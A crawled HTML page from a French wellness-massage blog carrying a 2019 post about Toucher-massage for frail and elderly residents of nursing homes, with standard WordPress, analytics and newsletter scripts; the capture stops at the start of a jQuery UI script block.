

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://unemainposee.fr/index.php/2019/09/16/le-toucher-massage-a-destination-des-personnes-fragilisees/
body_size: 11564
content:
<!DOCTYPE html>
<html lang="fr-FR" class="html_boxed responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_bottom_nav_header html_menu_left html_custom html_header_sticky html_header_shrinking_disabled html_mobile_menu_phone html_disabled html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_entry_id_1018 ">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Le Toucher-massage® à destination des personnes fragilisées &#8211; Une main posée, massages bien-être Bordeaux Pessac</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Une main posée, massages bien-être Bordeaux Pessac &raquo; Flux" href="https://unemainposee.fr/index.php/feed/" />

<!-- google webfont font replacement -->
<link rel='stylesheet' id='avia-google-webfont' href='//fonts.googleapis.com/css?family=Terminal+Dosis' type='text/css' media='all'/> 
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/unemainposee.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='avia-grid-css'  href='https://unemainposee.fr/wp-content/themes/enfold/css/grid.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css'  href='https://unemainposee.fr/wp-content/themes/enfold/css/base.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css'  href='https://unemainposee.fr/wp-content/themes/enfold/css/layout.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css'  href='https://unemainposee.fr/wp-content/themes/enfold/css/shortcodes.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css'  href='https://unemainposee.fr/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-media-css'  href='https://unemainposee.fr/wp-content/themes/enfold/js/mediaelement/skin-1/mediaelementplayer.css?ver=1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-print-css'  href='https://unemainposee.fr/wp-content/themes/enfold/css/print.css?ver=1' type='text/css' media='print' />
<link rel='stylesheet' id='avia-dynamic-css'  href='https://unemainposee.fr/wp-content/uploads/dynamic_avia/enfold.css?ver=606051707a400' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css'  href='https://unemainposee.fr/wp-content/themes/enfold/css/custom.css?ver=2' type='text/css' media='all' />
<script type='text/javascript' src='https://unemainposee.fr/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://unemainposee.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://unemainposee.fr/wp-content/themes/enfold/js/avia-compat.js?ver=2' id='avia-compat-js'></script>
<link rel="https://api.w.org/" href="https://unemainposee.fr/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://unemainposee.fr/index.php/wp-json/wp/v2/posts/1018" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://unemainposee.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://unemainposee.fr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<link rel="canonical" href="https://unemainposee.fr/index.php/2019/09/16/le-toucher-massage-a-destination-des-personnes-fragilisees/" />
<link rel='shortlink' href='https://unemainposee.fr/?p=1018' />
<link rel="alternate" type="application/json+oembed" href="https://unemainposee.fr/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Funemainposee.fr%2Findex.php%2F2019%2F09%2F16%2Fle-toucher-massage-a-destination-des-personnes-fragilisees%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://unemainposee.fr/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Funemainposee.fr%2Findex.php%2F2019%2F09%2F16%2Fle-toucher-massage-a-destination-des-personnes-fragilisees%2F&#038;format=xml" />
   <script type="text/javascript">
   var _gaq = _gaq || [];
   _gaq.push(['_setAccount', 'UA-144898144-1']);
   _gaq.push(['_trackPageview']);
   (function() {
   var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
   ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
   var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
   })();
   </script>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Une main posée, massages bien-être Bordeaux Pessac RSS2 Feed" href="https://unemainposee.fr/index.php/feed/" />
<link rel="pingback" href="https://unemainposee.fr/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu ul:first-child > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:200px; line-height: 200px; }
 .html_top_nav_header .av-logo-container{ height:200px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:252px; } 
</style>
<!--[if lt IE 9]><script src="https://unemainposee.fr/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->

<link rel="icon" href="https://unemainposee.fr/wp-content/uploads/2021/03/cropped-favicon-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://unemainposee.fr/wp-content/uploads/2021/03/cropped-favicon-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://unemainposee.fr/wp-content/uploads/2021/03/cropped-favicon-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://unemainposee.fr/wp-content/uploads/2021/03/cropped-favicon-2-270x270.png" />


<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 3.8
Installed: enfold
AviaFramework Version: 4.6
AviaBuilder Version: 0.9.1
ML:512-PU:37-PLA:11
WP:5.6.16
Updates: disabled
-->

<style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('https://unemainposee.fr/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3');
src: url('https://unemainposee.fr/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3#iefix') format('embedded-opentype'), 
url('https://unemainposee.fr/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff?v=3') format('woff'), 
url('https://unemainposee.fr/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf?v=3') format('truetype'), 
url('https://unemainposee.fr/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg?v=3#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/6a44c2764bab3d77ac8069e87/3f8844ae651417836a0b94e71.js");</script>
</head>




<body data-rsssl=1 id="top" class="post-template-default single single-post postid-1018 single-format-standard boxed terminal_dosis arial-websave _arial " itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_bottom_nav_header av_menu_left av_custom av_header_sticky av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top_disabled av_seperator_small_border'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

<a id="advanced_menu_toggle" href="#" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></a><a id="advanced_menu_hide" href="#" 	aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></a>		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><strong class='logo'><a href='https://unemainposee.fr/'><img height='100' width='300' src='https://unemainposee.fr/wp-content/uploads/2021/03/logo_intro.jpg' alt='Une main posée, massages bien-être Bordeaux Pessac' /></a></strong></div></div><div id='header_main_alternate' class='container_wrap'><div class='container'><nav class='main_menu' data-selectname='Sélectionner une page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://unemainposee.fr/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Accueil</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://unemainposee.fr/?page_id=35" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Les massages</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-1393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://unemainposee.fr/index.php/la-naturopathie/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">La naturopathie</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-1772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-4"><a href="#" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Entreprises &#038; Institutions</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-1398" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://unemainposee.fr/index.php/entreprises-instituts/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">En entreprise</span></a></li>
	<li id="menu-item-1773" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://unemainposee.fr/index.php/massages/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">En institution</span></a></li>
</ul>
</li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5 current-menu-item"><a href="https://unemainposee.fr/index.php/actualites/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Actualités</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a href="https://unemainposee.fr/index.php/presentation/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Présentation</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-7"><a href="https://unemainposee.fr/index.php/contact/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Contact</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special">
							<a href="?s=" data-avia-search-tooltip="

&lt;form action=&quot;https://unemainposee.fr/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Rechercher' /&gt;
			&lt;/div&gt;
&lt;/form&gt;" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Rechercher</span></a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='200'>

	
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha  av-blog-meta-author-disabled av-blog-meta-comments-disabled av-blog-meta-category-disabled av-blog-meta-html-info-disabled'  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

                    <article class='post-entry post-entry-type-standard post-entry-1018 post-loop-1 post-parity-odd post-entry-last single-big  post-1018 post type-post status-publish format-standard has-post-thumbnail hentry category-massages'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title'  itemprop="headline" >	<a href='https://unemainposee.fr/index.php/2019/09/16/le-toucher-massage-a-destination-des-personnes-fragilisees/' rel='bookmark' title='Lien permanent : Le Toucher-massage® à destination des personnes fragilisées'>Le Toucher-massage® à destination des personnes fragilisées			<span class='post-format-icon minor-meta'></span>	</a></h1><span class='post-meta-infos'><time class='date-container minor-meta updated' >16 septembre 2019</time><span class='text-sep text-sep-date'>/</span><span class="blog-categories minor-meta">dans <a href="https://unemainposee.fr/index.php/category/massages/" rel="tag">Massages</a> </span><span class="text-sep text-sep-cat">/</span><span class="blog-author minor-meta">par <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="https://unemainposee.fr/index.php/author/myriamunemainposee-fr/" title="Articles par Myriam Masini" rel="author">Myriam Masini</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><div id="attachment_1030" style="width: 810px" class="wp-caption alignnone"><img aria-describedby="caption-attachment-1030" loading="lazy" class="wp-image-1030 size-full" src="https://unemainposee.fr/wp-content/uploads/2019/09/Le-toucher-massage-auprès-des-personnes-fragilitées-1.png" alt="La pratique du Toucher-massage®" width="800" height="800" srcset="https://unemainposee.fr/wp-content/uploads/2019/09/Le-toucher-massage-auprès-des-personnes-fragilitées-1.png 800w, https://unemainposee.fr/wp-content/uploads/2019/09/Le-toucher-massage-auprès-des-personnes-fragilitées-1-150x150.png 150w, https://unemainposee.fr/wp-content/uploads/2019/09/Le-toucher-massage-auprès-des-personnes-fragilitées-1-300x300.png 300w, https://unemainposee.fr/wp-content/uploads/2019/09/Le-toucher-massage-auprès-des-personnes-fragilitées-1-768x768.png 768w, https://unemainposee.fr/wp-content/uploads/2019/09/Le-toucher-massage-auprès-des-personnes-fragilitées-1-36x36.png 36w, https://unemainposee.fr/wp-content/uploads/2019/09/Le-toucher-massage-auprès-des-personnes-fragilitées-1-180x180.png 180w, https://unemainposee.fr/wp-content/uploads/2019/09/Le-toucher-massage-auprès-des-personnes-fragilitées-1-705x705.png 705w, https://unemainposee.fr/wp-content/uploads/2019/09/Le-toucher-massage-auprès-des-personnes-fragilitées-1-120x120.png 120w, https://unemainposee.fr/wp-content/uploads/2019/09/Le-toucher-massage-auprès-des-personnes-fragilitées-1-450x450.png 450w" sizes="(max-width: 800px) 100vw, 800px" /><p id="caption-attachment-1030" class="wp-caption-text">Toucher-massage® en établissement de soins et de santé</p></div>
<h2>Joli retour de la Responsable Animation d&#8217;un Ehpad avec qui je travaille&#8230;</h2>
<p>J&#8217;avais envie de partager ce retour qui fait suite à une première intervention en <strong>Toucher-massage® </strong>dans cet établissement.</p>
<h3><i><span class="im">&#8220;Myriam, je te remercie pour ces moments que tu as offert aux résidents.<br />
J&#8217;ai eu quelques retours des aides-soignants, ils ont trouvé cette intervention bénéfique en appréciant la fin de journée avec des résidents plus apaisés et certains plus ouverts .<br />
</span>Je te remercie également pour ton compte-rendu et je te dis à dans un mois&#8221;.</i></h3>
<p>Une belle confirmation de l&#8217;<strong>utilité et des bienfaits de la pratique du Toucher-massage®</strong> auprès des personnes fragilisées.</p>
<p>Le massage des résidents en Ehpad, c’est un temps de bien-être pour nos aînés mais également un vrai temps de partage. Ces massages peuvent concerner tous les résidents et offrent aux personnes les plus dépendantes une attention particulière, un moment de bien-être et d’échange.</p>
<h2>Le <strong>Toucher-massage® </strong>: une pratique qui gagne à se faire connaître&#8230;</h2>
<p>Le concept du Toucher-massage® a été créé en 1986 par Joël Savatofski (fondateur de l’Institut de Formation IFJS), il se définit comme «Une intention bienveillante qui prend forme grâce au toucher et à l’enchaînement des gestes sur tout le corps ou une partie, qui permet de détendre, relaxer, remettre en forme, rassurer, communiquer ou simplement procurer du bien-être, agréable à recevoir et, qui plus est à pratiquer». C&#8217;est un massage sur-mesure et adapté aux personnes fragilisées.</p>
<p>Par personnes fragilisées, on entend, personnes âgées, handicapées, malades ou encore, en fin de vie.</p>
<p>A l’hôpital, des solutions de prise en charge existent pour faire découvrir et développer la pratique du Toucher-massage®. N&#8217;hésitez pas à me contacter pour en savoir plus !</p>
</div><footer class="entry-footer"><div class='av-share-box'><h5 class='av-share-link-description'>Partager cet article</h5><ul class='av-share-box-list noLightbox'><li class='av-share-link av-social-link-facebook' ><a target='_blank' href='http://www.facebook.com/sharer.php?u=https://unemainposee.fr/index.php/2019/09/16/le-toucher-massage-a-destination-des-personnes-fragilisees/&amp;t=Le%20Toucher-massage%C2%AE%20%C3%A0%20destination%20des%20personnes%20fragilis%C3%A9es' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Partager sur Facebook'><span class='avia_hidden_link_text'>Partager sur Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target='_blank' href='https://twitter.com/share?text=Le%20Toucher-massage%C2%AE%20%C3%A0%20destination%20des%20personnes%20fragilis%C3%A9es&url=https://unemainposee.fr/?p=1018' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Partager sur Twitter'><span class='avia_hidden_link_text'>Partager sur Twitter</span></a></li><li class='av-share-link av-social-link-linkedin' ><a target='_blank' href='http://linkedin.com/shareArticle?mini=true&amp;title=Le%20Toucher-massage%C2%AE%20%C3%A0%20destination%20des%20personnes%20fragilis%C3%A9es&amp;url=https://unemainposee.fr/index.php/2019/09/16/le-toucher-massage-a-destination-des-personnes-fragilisees/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Partager sur Linkedin'><span class='avia_hidden_link_text'>Partager sur Linkedin</span></a></li></ul></div></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >https://unemainposee.fr/wp-content/uploads/2019/09/Le-toucher-massage-auprès-des-personnes-fragilitées-1.png</span>
					   <span itemprop='height' >800</span>
					   <span itemprop='width' >800</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>Myriam Masini</span>
				<span itemprop='logo' itemscope itemtype='http://schema.org/ImageObject'>
				   <span itemprop='url'>https://unemainposee.fr/wp-content/uploads/2021/03/logo_intro.jpg</span>
				 </span>
			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Myriam Masini</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2019-09-16T17:28:33+02:00" >2019-09-16 17:28:33</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2021-03-18 11:23:40</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Le Toucher-massage® à destination des personnes fragilisées</span></span></span></article><div class='single-big'></div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right  alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section id="avia_fb_likebox-2" class="widget clearfix avia_fb_likebox"><div class='av_facebook_widget_wrap ' ><div class="fb-page" data-width="500" data-href="https://www.facebook.com/Une-main-posée-491597754587719/?modal=admin_todo_tour" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"></div></div></div><span class="seperator extralight-border"></span></section></div></aside>

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->


						<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="media_image-2" class="widget clearfix widget_media_image"><img width="202" height="159" src="https://unemainposee.fr/wp-content/uploads/2021/03/Institut.png" class="image wp-image-1510  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /><span class="seperator extralight-border"></span></section><section id="text-2" class="widget clearfix widget_text">			<div class="textwidget"><p>Formée à l‘<a href="https://www.ifjs.fr/" target="_blank" rel="noopener">Institut de formation Joël Savatovski</a><br />
à la pratique du massage bien-être avec une spécialisation en massage des personnes fragilisées.</p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '><section id="media_image-4" class="widget clearfix widget_media_image"><img width="200" height="151" src="https://unemainposee.fr/wp-content/uploads/2021/03/logo-ffmbe-495x400-copy-300x226.png" class="image wp-image-1513  attachment-200x151 size-200x151" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://unemainposee.fr/wp-content/uploads/2021/03/logo-ffmbe-495x400-copy-300x226.png 300w, https://unemainposee.fr/wp-content/uploads/2021/03/logo-ffmbe-495x400-copy-450x339.png 450w, https://unemainposee.fr/wp-content/uploads/2021/03/logo-ffmbe-495x400-copy.png 531w" sizes="(max-width: 200px) 100vw, 200px" /><span class="seperator extralight-border"></span></section><section id="text-4" class="widget clearfix widget_text">			<div class="textwidget"><p>Adhérente à la <a href="https://www.ffmbe.fr/" target="_blank" rel="noopener">Fédération Française du Massage Bien-Être</a>. La FFMBE a structuré des parcours de formation répondant à des exigences de qualité et défini des conditions d&#8217;agréments professionnels reconnus par ses pairs.</p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '><section id="media_image-3" class="widget clearfix widget_media_image"><img width="130" height="179" src="https://unemainposee.fr/wp-content/uploads/2021/03/bien-être-218x300.png" class="image wp-image-1512  attachment-130x179 size-130x179" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://unemainposee.fr/wp-content/uploads/2021/03/bien-être-218x300.png 218w, https://unemainposee.fr/wp-content/uploads/2021/03/bien-être-450x620.png 450w, https://unemainposee.fr/wp-content/uploads/2021/03/bien-être.png 486w" sizes="(max-width: 130px) 100vw, 130px" /><span class="seperator extralight-border"></span></section><section id="text-3" class="widget clearfix widget_text">			<div class="textwidget"><p>Adhérente à l’<a href="https://www.ifjs.fr/ecole/bien-etre-et-compagnie/" target="_blank" rel="noopener">Association Bien-être et compagnie</a>. Association des Praticien(ne)s en massages assis et des Praticien(ne)s conseiller(ère)s de bien-être en entreprise certifiés par l’IFJS.</p>
</div>
		<span class="seperator extralight-border"></span></section></div>

					</div>


				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	


			

			
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>Myriam Masini - © Copyright Une main posée</span>
						<span class="credit">Crédits : <a target="_blank" href="http://www.e-coyote.com">e-coyote</a></span>

                        <ul class='noLightbox social_bookmarks icon_count_3'><li class='social_bookmarks_facebook av-social-link-facebook social_icon_1'><a target='_blank' href='https://www.facebook.com/Une-main-pos%C3%A9e-491597754587719/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook'><span class='avia_hidden_link_text'>Facebook</span></a></li><li class='social_bookmarks_linkedin av-social-link-linkedin social_icon_2'><a target='_blank' href='https://www.linkedin.com/in/myriam-masini-227513167/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Linkedin'><span class='avia_hidden_link_text'>Linkedin</span></a></li><li class='social_bookmarks_mail av-social-link-mail social_icon_3'><a target='_blank' href='https://unemainposee.fr/index.php/contact/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Mail'><span class='avia_hidden_link_text'>Mail</span></a></li></ul>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<a class='avia-post-nav avia-post-prev with-image' href='https://unemainposee.fr/index.php/2019/08/20/cest-la-rentree/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-title'>Pour fêter la rentrée : -10% sur votre prochain massage!</span>            <span class='entry-image'><img width="150" height="150" src="https://unemainposee.fr/wp-content/uploads/2019/08/Simply-wonderful-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="C&#039;est la rentrée" loading="lazy" srcset="https://unemainposee.fr/wp-content/uploads/2019/08/Simply-wonderful-150x150.png 150w, https://unemainposee.fr/wp-content/uploads/2019/08/Simply-wonderful-36x36.png 36w, https://unemainposee.fr/wp-content/uploads/2019/08/Simply-wonderful-180x180.png 180w, https://unemainposee.fr/wp-content/uploads/2019/08/Simply-wonderful-120x120.png 120w, https://unemainposee.fr/wp-content/uploads/2019/08/Simply-wonderful-450x450.png 450w" sizes="(max-width: 150px) 100vw, 150px" /></span>        </span>    </span></a><a class='avia-post-nav avia-post-next with-image' href='https://unemainposee.fr/index.php/2019/09/26/massage-energetique-de-la-femme-enceinte/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-image'><img width="150" height="150" src="https://unemainposee.fr/wp-content/uploads/2019/09/Définitif-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://unemainposee.fr/wp-content/uploads/2019/09/Définitif-150x150.png 150w, https://unemainposee.fr/wp-content/uploads/2019/09/Définitif-36x36.png 36w, https://unemainposee.fr/wp-content/uploads/2019/09/Définitif-180x180.png 180w, https://unemainposee.fr/wp-content/uploads/2019/09/Définitif-120x120.png 120w, https://unemainposee.fr/wp-content/uploads/2019/09/Définitif-450x450.png 450w" sizes="(max-width: 150px) 100vw, 150px" /></span>            <span class='entry-title'>Massage énergétique de la femme enceinte</span>        </span>    </span></a><!-- end wrap_all --></div>

<script>/*! jQuery UI - v1.14.1 - 2024-10-30
* https://jqueryui.com
